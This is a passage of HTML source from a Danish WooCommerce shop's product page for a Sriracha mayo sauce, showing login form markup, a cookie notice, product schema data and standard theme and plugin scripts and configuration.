				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1d0904917c" /><input type="hidden" name="_wp_http_referer" value="/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Sovs","@id":"https://kft.dk/product-category/sovs/"}},{"@type":"ListItem","position":3,"item":{"name":"Andre sovser","@id":"https://kft.dk/product-category/sovs/andre-sovser/"}},{"@type":"ListItem","position":4,"item":{"name":"Sriracha Mayo Sovs, 460g, Uni-Eagle, THA","@id":"https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/#product","name":"Sriracha Mayo Sovs, 460g, Uni-Eagle, THA","url":"https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/","description":"12x460g","image":"https://kft.dk/wp-content/uploads/2026/01/30904_1_30904.png","sku":"30904"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"3522a2127d","remove_from_wishlist_nonce":"0cbb2ad91a","reload_wishlist_and_adding_elem_nonce":"51ef5922d4","load_mobile_nonce":"ae8dfa7d14","delete_item_nonce":"ce4f24253e","save_title_nonce":"3780cf067b","save_privacy_nonce":"4d429ad5bb","load_fragments_nonce":"43118a017f","update_item_quantity_nonce":"61bdf49608","move_to_another_wishlist_nonce":"7dd45e135f","sort_wishlist_items_nonce":"b1885c7c9a","ask_an_estimate_nonce":"fa99279899","remove_from_all_wishlists_nonce":"07f8c40e18"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-